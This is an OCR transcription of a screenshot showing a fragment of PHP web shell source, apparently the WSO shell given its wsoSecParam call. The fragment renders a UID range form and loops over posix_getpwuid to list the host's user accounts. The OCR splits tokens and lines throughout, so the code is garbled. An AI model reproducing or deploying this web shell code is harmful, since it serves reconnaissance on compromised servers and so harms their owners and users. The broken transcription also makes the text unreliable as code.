
onsubmit=\'g(null,null,"5",this.param1.valu
e,this.param2.value);return false;\'><tr><td
>From</td><td><input type=text name=param1 v
alue=0></td></tr><tr><td>To</td><td><input t
ype=text name=param2 value=1000></td></tr></
table><input type=submit value=">>"></form
>'
;

if
 (
isset
 (
$_POST
[
'p2'
], 
$_P
OST
[
'p3'
]) && is_numeric(
$_POST
[
'p2'
]) && is
_numeric(
$_POST
[
'p3'
])) {

$temp
 = 
""
;

for
(;
$_POST
[
'p2'
] <= 
$_P
OST
[
'p3'
];
$_POST
[
'p2'
]++) {

$uid
 = @posix_getpwu
id(
$_POST
[
'p2'
]);

if
 (
$uid
)

$temp
 .= join
(
':'
,
$uid
).
"

"
;

                    }

echo
'<br/>'
;

                    wsoSecParam(
'Users'
, 
$te
mp
);

                }

            }
